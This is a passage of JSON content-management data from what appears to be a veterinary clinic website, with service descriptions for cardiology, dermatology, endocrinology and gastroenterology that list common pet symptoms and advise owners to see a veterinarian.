","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine dealing with disorders of the heart as well as part of the circulatory system. What causes, symptoms, diagnosis, and treatments exist for heart problems in different animals can vary widely. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine that specializes in the heart as well as part of the circulatory system. This is especially important because if your pet is born with a congenital heart disease, it can lead to heart failure. Heart failure is also more common in older pets. Whether your pet is born with a congenital heart defect or is just getting older, they can both lead to heart failure. The best way to prevent heart failure is through catching the problem early. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The symptoms of heart disease vary widely, and in some animals don’t show at all. The common symptoms of heart diseases include: coughing, difficulty breathing, loss of appetite, weight loss, behavior changes, and rear limb weakness. If your pet is experiencing any of these symptoms, then it could mean their heart is working inadequately and could potentially lead to heart failure. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during cardiology care? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Checking for heart disease is routine at every checkup for your pet.  Management of a heart disease will depend on the severity. If the disease is asymptomatic (meaning it doesn’t produce or show symptoms) they may not need treatment, but the animal will need to be monitored. For animals that develop symptomatic heart failure, a combination of medications can be used to increase the life expectancy from months to years.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The most effective way to protect your pet as a pet owner is to visit your veterinarian regularly and catch any problems early. The sooner we can intervene, the better the chance we can give your pet a longer and healthier life. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7ygKTJCPbO8zNa8Imf6XH7"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Table-Stethoscope","title":null,"altText":"Puppy on examination table being examined with stethoscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-puppy-on table-stethoscope-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/1fsvX5CuCGoNbXgQKE17pi/87914428769772bda0198b75aa34f5f9/Beth_Gruber_-_cardiology-puppy-stethoscope.jpg","size":164668,"width":1389,"height":927,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6TQkkUurUVt2crYUojKsLx"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5mRnnQBtbrIBeB1SSZF8Cl"},"serviceName":"Cardiology","serviceUrl":"cardiology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is a branch of medicine dealing with disorders of the heart as well as part of the circulatory system. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine dealing with disorders of the heart as well as part of the circulatory system. What causes, symptoms, diagnosis, and treatments exist for heart problems in different animals can vary widely. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider cardiology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine that specializes in the heart as well as part of the circulatory system. This is especially important because if your pet is born with a congenital heart disease, it can lead to heart failure. Heart failure is also more common in older pets. Whether you pet is born with a congenital heart defect or is just getting older, they can both lead to heart failure. The best way to prevent heart failure is through catching the problem early. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider cardiology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The symptoms of heart disease vary widely, and in some animals don’t show at all. The common symptoms of heart diseases include: coughing, difficulty breathing, loss of appetite, weight loss, behavior changes, and rear limb weakness. If your pet is experiencing any of these symptoms, then it could mean their heart is working inadequately and could potentially lead to heart failure. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How is my pet cared for during cardiology care? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Checking for heart disease is routine at every checkup for your pet.  Management of a heart disease will depend on the severity. If the disease is asymptomatic (meaning it doesn’t produce or show symptoms) they may not need treatment, but the animal will need to be monitored. For animals that develop symptomatic heart failure, a combination of drugs can be used to increase the life expectancy from months to years.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The most effective way to protect your pet as a pet owner is to visit your veterinarian regularly and catch it early. The sooner we can intervene, the better chance we can give your pet a longer and healthier life. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3tpuKUBHru0J83Ed55bbrq"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Table-Staff","title":null,"altText":"Female Veterinarian checking on cat's health status that she has on her table. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic - Cat-Table- Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4IasUli0v2U5xCdmFRg6sQ/45701783ee82b310ff7d3772ab0ac6e7/AdobeStock_120070162.jpeg","size":3506357,"width":5760,"height":3840,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7CLj50A5lFQKyu4TQRUvSJ"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5Nvdx6YI92S2fKwGhFad2u"},"serviceName":"Dermatology","serviceUrl":"dermatology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders. Dermatological conditions are some of the most common problems your pet can experience. They range from hair loss and nail disorders, to cancer of the skin and tumors. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider dermatology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that diagnoses and treats skin disorders. ","nodeType":"text"},{"data":{"uri":"#_msocom_1"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"A veterinary dermatologist has a very high level of expertise in diagnosing and treating a wide variety of ailments that affect the skin, hair or coat, ears, nails, or mouth problem your pet may be experiencing. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Typical problems in animals include acute and chronic ear infections, tumors, masses, atopic dermatitis, autoimmune skin diseases, cancer, cysts, tumors, chronic bacterial and fungal skin diseases, drug reactions of the skin, environmental allergies, food allergies, hair loss disorders, hormonal skin diseases, insect hypersensitivity, nail disorders, parasitic skin diseases, and skin manifestations of systemic diseases. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider dermatology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned about the quality of life your pet is experiencing, or if a condition or disease has not responded to more general treatment, then it may be time to seek out a veterinary dermatologist. Common signs that something is wrong include: hair loss, redness of skin, scale, and recurring infections. A vet that specializes in dermatology has expertise with diagnosing and treating a wide variety of problems including skin, ear, hair, nail, and mouth disorders. ","nodeType":"text"},{"data":{"uri":"#_msocom_2"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How is my pet cared for during dermatology care? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Treating or managing a dermatological problem will vary, but your veterinarian will work with you in developing a treatment plan that is best suited for your pet’s specific health needs. \n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7ED5qPhXQrR9V0pomQ1NUR"},"name":"IMAGE CONTAINER - Master Clinic - Cat-Towel","title":null,"altText":"Cat on table with towel around it","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Towel","url":"https://images.ctfassets.net/rt5zmd3ipxai/1KGu2lhBQPRK6SlrsqVjpt/9e29019578dcf73b98e22e49b4b2d870/dermatology.jpg","size":133062,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4gWEgjLz6i7N6XO7JAw6ez"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3CEBsPllEP3dGAX5wjh41c"},"serviceName":"Endocrinology","serviceUrl":"endocrinology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Endocrinology is the study of the endocrine system and its functions. If your pet is suffering from any number of endocrine diseases or disorders, we can help them on their road to recovery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In each of our bodies, we contain a system of glands that work to secrete essential hormones that help regulate the functions of the body. These glands include the: thyroid gland, parathyroid gland, adrenal gland, pituitary gland, pancreas, ovaries, and testes. The collection of these glands make up our endocrine system, which plays a vital role in our health and happiness. Our pets have a very similar endocrine system, making it easier for us to study and evaluate if they may be suffering from an endocrine disorder.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider endocrinology for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The study of veterinary endocrinology can be particularly useful when combatting a number of diseases and disorders including:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Diabetes","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Hyperthyroidism","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Hypothyroidism","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cushing’s disease","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Addison’s disease","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"When the glands in your pet’s endocrine system secrete either too many or too little hormones, their body will very likely be negatively impacted. If they are not diagnosed and treated in a timely manner,\nthe consequences could be severe.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider endocrinology for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We all care for our pets, which makes it imperative to seek help whenever it may be needed. Unfortunately, endocrine disorders can be incredibly difficult to identify by an animal's physical symptoms alone. This is a primary reason why regular health check-ups are imperative to your pet’s long term health. Some of the physical symptoms you may notice include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Sudden weight loss or gain","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Major increase or decrease in thirst","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Persistent panting","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Loss of vision","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Weakened energy levels","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If your pet is experiencing any of the above, or just seems to be behaving unusually, it is imperative that they be examined by one of our veterinarians at your earliest convenience.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat endocrine disorders?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We tailor each and every treatment plan to the individual condition and needs of your pet. After being properly examined by one of our veterinarians, a number of treatments may be offered depending on the disease or disorder your pet is suffering from. If caught early, most endocrine diseases and disorders can be managed effectively by hormonal supplements or other prescription medication. If your pet’s condition is more advanced, we may suggest radiotherapy or surgery. If you have any questions or concerns, be sure to contact one of our veterinarians at your earliest convenience.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7hUhpPc0QennckysnhCrHS"},"name":"IMAGE CONTAINER - MASTER - CITY - NVA - Dog","title":null,"altText":"A husky dog smiling inside looking up and away from the camera","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog (2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/2Bp8wJtcrpRhTlT1ihQtFK/1eb5a82e9605181ec8fb1a47df26d83d/endocrinology-husky.jpg","size":200350,"width":2000,"height":1333,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"23GaKUked9GLf4rH1clxX9"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3v5HI3w9O2pxLHW44WKtLc"},"serviceName":"Endocrinology","serviceUrl":"endocrinology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Endocrinology is the study of the endocrine system and its functions. If your pet is suffering from any number of endocrine diseases or disorders, we can help them on their road to recovery.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"In each of our bodies, we contain a system of glands that work to secrete essential hormones that help regulate the functions of the body. These glands include the: thyroid gland, parathyroid gland, adrenal gland, pituitary gland, pancreas, ovaries, and testes. The collection of these glands make up our endocrine system, which plays a vital role in our health and happiness. Our pets have a very similar endocrine system, making it easier for us to study and evaluate if they may be suffering from an endocrine disorder.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider endocrinology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The study of veterinary endocrinology can be particularly useful when combatting a number of diseases and disorders including:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Diabetes","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Hyperthyroidism","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Hypothyroidism","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Cushing’s disease","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Addison’s disease","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When the glands in your pet’s endocrine system secrete either too many or too little hormones, their body will very likely be negatively impacted. If they are not diagnosed and treated in a timely manner,\nthe consequences could be severe.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider endocrinology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We all care for our pets, which makes it imperative to seek help whenever it may be needed. Unfortunately, endocrine disorders can be incredibly difficult to identify by an animal's physical symptoms alone. This is a primary reason why regular health check-ups are imperative to your pet’s long term health. Some of the physical symptoms you may notice include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Sudden weight loss or gain","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Major increase or decrease in thirst","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Persistent panting","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Loss of vision","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Weakened energy levels","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is experiencing any of the above, or just seems to be behaving unusually, it is imperative that they be examined by one of our veterinarians at your earliest convenience.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How do you treat endocrine disorders?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We tailor each and every treatment plan to the individual condition and needs of your pet. After being properly examined by one of our veterinarians, a number of treatments may be offered depending on the disease or disorder your pet is suffering from. If caught early, most endocrine diseases and disorders can be managed effectively by hormonal supplements or other prescription medication. If your pet’s condition is more advanced, we may suggest radiotherapy or surgery. If you have any questions or concerns, be sure to contact one of our veterinarians at your earliest convenience.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2Ix4yLmQBgV0WTI3GjfxzA"},"name":"IMAGE CONTAINER - MASTER - COASTAL - CAT - CHILD - BEACH","title":null,"altText":"Cat with girl on the beach.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Coastal-Cat-Child-Beach","url":"https://images.ctfassets.net/rt5zmd3ipxai/7niWkkPgXTnZ9rMVain2mk/349fefe307856298ad7e710e0fa982c4/NVA-Coastal-Cat-Child-Beach.jpeg","size":3489988,"width":5500,"height":3671,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"zjxDCDO2YtZObghkzzGlR"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7MT5Xnhac6qPywUnafrb2J"},"serviceName":"Gastroenterology","serviceUrl":"gastroenterology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Gastroenterology is the branch of medicine that focuses on disorders of your pet’s stomach and intestines.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We are committed to helping each and every pet owner find ways to manage their pet’s stomach and intestinal problems. Gastrointestinal issues can come in a wide variety of shapes and sizes, which makes diagnostic testing vitally important for your pet’s care. Once a diagnosis has been reached, our veterinarians will work with you to ensure your pet receives proper treatment in order to regain comfort in their life. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider a gastroenterology work-up for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As pet owners, we don’t want to see any of our pets in discomfort. We know all too well how stomach problems can throw off our entire day. This is why it is crucially important to consider a gastroenterology work-up as a means of diagnosing and finding the right treatment plan for your pet. Commonly diagnosed conditions related to gastroenterology include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Gastroenteritis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Pancreatitis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Colitis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Exocrine pancreatic insufficiency","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Small intestinal malabsorption","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider a gastroenterology work-up for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As with humans, digestive issues in animals can surface in a number of unpleasant ways. Symptoms commonly related to gastrointestinal diseases and disorders can include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Flatulence","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Loss of appetite","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Diarrhea","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Weight loss","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Excessive belching","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Enlarged abdomen","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Bloody stool","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is important to keep a close eye on your pet if they are exhibiting any of the above symptoms. If your pet continues having vomiting or diarrhea issues, it is important that you schedule an appointment with one of our veterinarians immediately. Delaying your pet’s treatment will only cause their condition to worsen if they are dealing with a more advanced gastrointestinal disease.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat gastrointestinal issues?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Many gastrointestinal issues will clear up on their own after a few days, however it is important to continuously monitor your pet’s symptoms for changes. If their symptoms continue, or get worse, schedule an appointment with one of our veterinarians as soon as possible. Through careful diagnostic testing, our skilled veterinarians will make the proper diagnosis for your pet’s condition and tailor a treatment plan that will work best for both you and your pet. Most gastrointestinal issues can be treated simply by changing your pet’s diet to a more digestible food. In more advanced cases, long-term nutritional management or even surgery may be required. Talk to your veterinarian in order to determine what is best for your pet.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5rI1UJIII0go1FXw0R6eHm"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Couch","title":null,"altText":"Golden dog looking over its 